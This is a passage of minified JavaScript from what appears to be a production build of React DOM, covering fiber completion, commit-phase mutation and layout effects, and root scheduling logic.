a=="number"&&Bn(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(An.hasOwnProperty(o)?a!=null&&o==="onScroll"&&$("scroll",e):a!=null&&di(e,o,a,i))}switch(n){case"input":vr(e),pu(e,r,!1);break;case"textarea":vr(e),mu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?bt(e,!!r.multiple,o,!1):r.defaultValue!=null&&bt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=el)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=Lt(qn.current),Lt(Be.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[je]=t,(o=r.nodeValue!==n)&&(e=ge,e!==null))switch(e.tag){case 3:xr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&xr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[je]=t,t.stateNode=r}return le(t),null;case 13:if(U(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(j&&ye!==null&&t.mode&1&&!(t.flags&128))zs(),an(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(S(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(S(317));o[je]=t}else an(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),o=!1}else Me!==null&&(ri(Me),Me=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?G===0&&(G=3):Xi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return cn(),Go(e,t),e===null&&Xn(t.stateNode.containerInfo),le(t),null;case 10:return Ti(t.type._context),le(t),null;case 17:return he(t.type)&&tl(),le(t),null;case 19:if(U(A),o=t.memoizedState,o===null)return le(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)xn(o,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,xn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return I(A,A.current&1|2),t.child}e=e.sibling}o.tail!==null&&K()>dn&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),xn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!j)return le(t),null}else 2*K()-o.renderingStartTime>dn&&n!==1073741824&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=K(),t.sibling=null,n=A.current,I(A,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Yi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function Xd(e,t){switch(Ri(t),t.tag){case 1:return he(t.type)&&tl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return cn(),U(pe),U(ie),Ii(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Oi(t),null;case 13:if(U(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));an()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(A),null;case 4:return cn(),null;case 10:return Ti(t.type._context),null;case 22:case 23:return Yi(),null;case 24:return null;default:return null}}var Lr=!1,oe=!1,Gd=typeof WeakSet=="function"?WeakSet:Set,P=null;function Jt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){V(e,t,r)}else n.current=null}function Zo(e,t,n){try{n()}catch(r){V(e,t,r)}}var la=!1;function Zd(e,t){if(Fo=Jr,e=ys(),Pi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,a=-1,s=0,h=0,p=e,m=null;t:for(;;){for(var v;p!==n||l!==0&&p.nodeType!==3||(u=i+l),p!==o||r!==0&&p.nodeType!==3||(a=i+r),p.nodeType===3&&(i+=p.nodeValue.length),(v=p.firstChild)!==null;)m=p,p=v;for(;;){if(p===e)break t;if(m===n&&++s===l&&(u=i),m===o&&++h===r&&(a=i),(v=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=v}n=u===-1||a===-1?null:{start:u,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Do={focusedElem:e,selectionRange:n},Jr=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var k=g.memoizedProps,C=g.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?k:ze(t.type,k),C);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(w){V(t,t.return,w)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return g=la,la=!1,g}function $n(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Zo(t,n,o)}l=l.next}while(l!==r)}}function Pl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Jo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function pc(e){var t=e.alternate;t!==null&&(e.alternate=null,pc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[je],delete t[Zn],delete t[$o],delete t[Md],delete t[Fd])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hc(e){return e.tag===5||e.tag===3||e.tag===4}function oa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function qo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(qo(e,t,n),e=e.sibling;e!==null;)qo(e,t,n),e=e.sibling}function bo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(bo(e,t,n),e=e.sibling;e!==null;)bo(e,t,n),e=e.sibling}var b=null,Te=!1;function nt(e,t,n){for(n=n.child;n!==null;)mc(e,t,n),n=n.sibling}function mc(e,t,n){if(Ae&&typeof Ae.onCommitFiberUnmount=="function")try{Ae.onCommitFiberUnmount(yl,n)}catch{}switch(n.tag){case 5:oe||Jt(n,t);case 6:var r=b,l=Te;b=null,nt(e,t,n),b=r,Te=l,b!==null&&(Te?(e=b,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):b.removeChild(n.stateNode));break;case 18:b!==null&&(Te?(e=b,n=n.stateNode,e.nodeType===8?bl(e.parentNode,n):e.nodeType===1&&bl(e,n),Qn(e)):bl(b,n.stateNode));break;case 4:r=b,l=Te,b=n.stateNode.containerInfo,Te=!0,nt(e,t,n),b=r,Te=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Zo(n,t,i),l=l.next}while(l!==r)}nt(e,t,n);break;case 1:if(!oe&&(Jt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){V(n,t,u)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function ia(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Gd),t.forEach(function(r){var l=op.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Ne(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:b=u.stateNode,Te=!1;break e;case 3:b=u.stateNode.containerInfo,Te=!0;break e;case 4:b=u.stateNode.containerInfo,Te=!0;break e}u=u.return}if(b===null)throw Error(S(160));mc(o,i,l),b=null,Te=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(s){V(l,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vc(t,e),t=t.sibling}function vc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ne(t,e),$e(e),r&4){try{$n(3,e,e.return),Pl(3,e)}catch(k){V(e,e.return,k)}try{$n(5,e,e.return)}catch(k){V(e,e.return,k)}}break;case 1:Ne(t,e),$e(e),r&512&&n!==null&&Jt(n,n.return);break;case 5:if(Ne(t,e),$e(e),r&512&&n!==null&&Jt(n,n.return),e.flags&32){var l=e.stateNode;try{Bn(l,"")}catch(k){V(e,e.return,k)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&Ua(l,o),Co(u,i);var s=Co(u,o);for(i=0;i<a.length;i+=2){var h=a[i],p=a[i+1];h==="style"?Wa(l,p):h==="dangerouslySetInnerHTML"?Ba(l,p):h==="children"?Bn(l,p):di(l,h,p,s)}switch(u){case"input":go(l,o);break;case"textarea":ja(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?bt(l,!!o.multiple,v,!1):m!==!!o.multiple&&(o.defaultValue!=null?bt(l,!!o.multiple,o.defaultValue,!0):bt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(k){V(e,e.return,k)}}break;case 6:if(Ne(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(S(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(k){V(e,e.return,k)}}break;case 3:if(Ne(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Qn(t.containerInfo)}catch(k){V(e,e.return,k)}break;case 4:Ne(t,e),$e(e);break;case 13:Ne(t,e),$e(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Qi=K())),r&4&&ia(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(s=oe)||h,Ne(t,e),oe=s):Ne(t,e),$e(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(p=P=h;P!==null;){switch(m=P,v=m.child,m.tag){case 0:case 11:case 14:case 15:$n(4,m,m.return);break;case 1:Jt(m,m.return);var g=m.stateNode;if(typeof g.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(k){V(r,n,k)}}break;case 5:Jt(m,m.return);break;case 22:if(m.memoizedState!==null){aa(p);continue}}v!==null?(v.return=m,P=v):aa(p)}h=h.sibling}e:for(h=null,p=e;;){if(p.tag===5){if(h===null){h=p;try{l=p.stateNode,s?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=p.stateNode,a=p.memoizedProps.style,i=a!=null&&a.hasOwnProperty("display")?a.display:null,u.style.display=Ha("display",i))}catch(k){V(e,e.return,k)}}}else if(p.tag===6){if(h===null)try{p.stateNode.nodeValue=s?"":p.memoizedProps}catch(k){V(e,e.return,k)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;h===p&&(h=null),p=p.return}h===p&&(h=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Ne(t,e),$e(e),r&4&&ia(e);break;case 21:break;default:Ne(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hc(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bn(l,""),r.flags&=-33);var o=oa(e);bo(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=oa(e);qo(e,u,i);break;default:throw Error(S(161))}}catch(a){V(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Jd(e,t,n){P=e,yc(e)}function yc(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Lr;if(!i){var u=l.alternate,a=u!==null&&u.memoizedState!==null||oe;u=Lr;var s=oe;if(Lr=i,(oe=a)&&!s)for(P=l;P!==null;)i=P,a=i.child,i.tag===22&&i.memoizedState!==null?sa(l):a!==null?(a.return=i,P=a):sa(l);for(;o!==null;)P=o,yc(o),o=o.sibling;P=l,Lr=u,oe=s}ua(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,P=o):ua(e)}}function ua(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Pl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:ze(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Qu(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Qu(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var h=s.memoizedState;if(h!==null){var p=h.dehydrated;p!==null&&Qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}oe||t.flags&512&&Jo(t)}catch(m){V(t,t.return,m)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function aa(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function sa(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Pl(4,t)}catch(a){V(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(a){V(t,l,a)}}var o=t.return;try{Jo(t)}catch(a){V(t,o,a)}break;case 5:var i=t.return;try{Jo(t)}catch(a){V(t,i,a)}}}catch(a){V(t,t.return,a)}if(t===e){P=null;break}var u=t.sibling;if(u!==null){u.return=t.return,P=u;break}P=t.return}}var qd=Math.ceil,fl=et.ReactCurrentDispatcher,Wi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,q=null,Y=null,ee=0,ve=0,qt=kt(0),G=0,nr=null,Dt=0,_l=0,Vi=0,Un=null,fe=null,Qi=0,dn=1/0,We=null,dl=!1,ei=null,ht=null,Nr=!1,at=null,pl=0,jn=0,ti=null,Br=-1,Hr=0;function ae(){return F&6?K():Br!==-1?Br:Br=K()}function mt(e){return e.mode&1?F&2&&ee!==0?ee&-ee:Od.transition!==null?(Hr===0&&(Hr=ts()),Hr):(e=D,e!==0||(e=window.event,e=e===void 0?16:as(e.type)),e):1}function De(e,t,n,r){if(50<jn)throw jn=0,ti=null,Error(S(185));or(e,n,r),(!(F&2)||e!==q)&&(e===q&&(!(F&2)&&(_l|=n),G===4&&it(e,ee)),me(e,r),n===1&&F===0&&!(t.mode&1)&&(dn=K()+500,El&&St()))}function me(e,t){var n=e.callbackNode;Of(e,t);var r=Zr(e,e===q?ee:0);if(r===0)n!==null&&gu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&gu(n),t===1)e.tag===0?Dd(ca.bind(null,e)):Rs(ca.bind(null,e)),zd(function(){!(F&6)&&St()}),n=null;else{switch(ns(r)){case 1:n=yi;break;case 4:n=ba;break;case 16:n=Gr;break;case 536870912:n=es;break;default:n=Gr}n=Pc(n,gc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function gc(e,t){if(Br=-1,Hr=0,F&6)throw Error(S(327));var n=e.callbackNode;if(ln()&&e.callbackNode!==n)return null;var r=Zr(e,e===q?ee:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=hl(e,r);else{t=r;var l=F;F|=2;var o=kc();(q!==e||ee!==t)&&(We=null,dn=K()+500,Nt(e,t));do try{tp();break}catch(u){wc(e,u)}while(!0);zi(),fl.current=o,F=l,Y!==null?t=0:(q=null,ee=0,t=G)}if(t!==0){if(t===2&&(l=Lo(e),l!==0&&(r=l,t=ni(e,l))),t===1)throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;if(t===6)it(e,r);else{if(l=e.current.alternate,!(r&30)&&!bd(l)&&(t=hl(e,r),t===2&&(o=Lo(e),o!==0&&(r=o,t=ni(e,o))),t===1))throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:Pt(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=Qi+500-K(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ae(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Io(Pt.bind(null,e,fe,We),t);break}Pt(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Fe(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*qd(r/1960))-r,10<r){e.timeoutHandle=Io(Pt.bind(null,e,fe,We),r);break}Pt(e,fe,We);break;case 5:Pt(e,fe,We);break;default:throw Error(S(329))}}}return me(e,K()),e.callbackNode===n?gc.bind(null,e):null}function ni(e,t){var n=Un;return e.current.memoizedState.isDehydrated&&(Nt(e,t).flags|=256),e=hl(e,t),e!==2&&(t=fe,fe=n,t!==null&&ri(t)),e}function ri(e){fe===null?fe=e:fe.push.apply(fe,e)}function bd(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Oe(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~Vi,t&=~_l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function ca(e){if(F&6)throw Error(S(327));ln();var t=Zr(e,0);if(!(t&1))return me(e,K()),null;var n=hl(e,t);if(e.tag!==0&&n===2){var r=Lo(e);r!==0&&(t=r,n=ni(e,r))}if(n===1)throw n=nr,Nt(e,0),it(e,t),me(e,K()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,fe,We),me(e,K()),null}function Ki(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(dn=K()+500,El&&St())}}function Ot(e){at!==null&&at.tag===0&&!(F&6)&&ln();var t=F;F|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,F=t,!(F&6)&&St()}}function Yi(){ve=qt.current,U(qt)}function Nt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Nd(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Ri(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&tl();break;case 3:cn(),U(pe),U(ie),Ii();break;case 5:Oi(r);break;case 4:cn();break;case 13:U(A);break;case 19:U(A);break;case 10:Ti(r.type._context);break;case 22:case 23:Yi()}n=n.return}if(q=e,Y=e=vt(e.current,null),ee=ve=t,G=0,nr=null,Vi=_l=Dt=0,fe=Un=null,Rt!==null){for(t=0;t<Rt.length;t++)if(n=Rt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Rt=null}return e}function wc(e,t){do{var n=Y;try{if(zi(),Ur.current=cl,sl){for(var r=B.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ft=0,J=X=B=null,In=!1,bn=0,Wi.current=null,n===null||n.return===null){G=1,nr=t,Y=null;break}e:{var o=e,i=n.return,u=n,a=t;if(t=ee,u.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var s=a,h=u,p=h.tag;if(!(h.mode&1)&&(p===0||p===11||p===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=Ju(i);if(v!==null){v.flags&=-257,qu(v,i,u,o,t),v.mode&1&&Zu(o,s,t),t=v,a=s;var g=t.updateQueue;if(g===null){var k=new Set;k.add(a),t.updateQueue=k}else g.add(a);break e}else{if(!(t&1)){Zu(o,s,t),Xi();break e}a=Error(S(426))}}else if(j&&u.mode&1){var C=Ju(i);if(C!==null){!(C.flags&65536)&&(C.flags|=256),qu(C,i,u,o,t),Li(fn(a,u));break e}}o=a=fn(a,u),G!==4&&(G=2),Un===null?Un=[o]:Un.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=nc(o,a,t);Vu(o,f);break e;case 1:u=a;var c=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof c.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ht===null||!ht.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=rc(o,u,t);Vu(o,w);break e}}o=o.return}while(o!==null)}Ec(n)}catch(E){t=E,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function kc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Xi(){(G===0||G===3||G===2)&&(G=4),q===null||!(Dt&268435455)&&!(_l&268435455)||it(q,ee)}function hl(e,t){var n=F;F|=2;var r=kc();(q!==e||ee!==t)&&(We=null,Nt(e,t));do try{ep();break}catch(l){wc(e,l)}while(!0);if(zi(),F=n,fl.current=r,Y!==null)throw Error(S(261));return q=null,ee=0,G}function ep(){for(;Y!==null;)Sc(Y)}function tp(){for(;Y!==null&&!_f();)Sc(Y)}function Sc(e){var t=xc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Ec(e):Y=t,Wi.current=null}function Ec(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Xd(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,Y=null;return}}else if(n=Yd(n,t,ve),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);G===0&&(G=5)}function Pt(e,t,n){var r=D,l=Pe.transition;try{Pe.transition=null,D=1,np(e,t,n,r)}finally{Pe.transition=l,D=r}return null}function np(e,t,n,r){do ln();while(at!==null);if(F&6)throw Error(S(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(If(e,o),e===q&&(Y=q=null,ee=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Nr||(Nr=!0,Pc(Gr,function(){return ln(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Pe.transition,Pe.transition=null;var i=D;D=1;var u=F;F|=4,Wi.current=null,Zd(e,n),vc(n,e),Ed(Do),Jr=!!Fo,Do=Fo=null,e.current=n,Jd(n),Rf(),F=u,D=i,Pe.transition=o}else e.current=n;if(Nr&&(Nr=!1,at=e,pl=l),o=e.pendingLanes,o===0&&(ht=null),zf(n.stateNode),me(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=ei,ei=null,e;return pl&1&&e.tag!==0&&ln(),o=e.pendingLanes,o&1?e===ti?jn++:(jn=0,ti=e):jn=0,St(),null}function ln(){if(at!==null){var e=ns(pl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,pl=0,F&6)throw Error(S(331));var l=F;for(F|=4,P=e.current;P!==null;){var o=P,i=o.child;if(P.flags&16){var u=o.deletions;if(u!==null){for(var a=0;a<u.length;a++){var s=u[a];for(P=s;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:$n(8,h,o)}var p=h.child;if(p!==null)p.return=h,P=p;else for(;P!==null;){h=P;var m=h.sibling,v=h.return;if(pc(h),h===s){P=null;break}if(m!==null){m.return=v,P=m;break}P=v}}}var g=o.alternate;if(g!==null){var k=g.child;if(k!==null){g.child=null;do{var C=k.sibling;k.sibling=null,k=C}while(k!==null)}}P=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,P=i;else e:for(;P!==null;){if(o=P,o.flags&2048)switch(o.tag){case 0:case 11:case 15:$n(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var c=e.current;for(P=c;P!==null;){i=P;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,P=d;else e:for(i=c;P!==null;){if(u=P,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Pl(9,u)}}catch(E){V(u,u.return,E)}if(u===i){P=null;break e}var w=u.sibling;if(w!==null){w.return=u.return,P=w;break e}P=u.return}}if(F=l,St(),Ae&&typeof Ae.onPostCommitFiberRoot=="function")try{Ae.onPostCommitFiberRoot(yl,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function 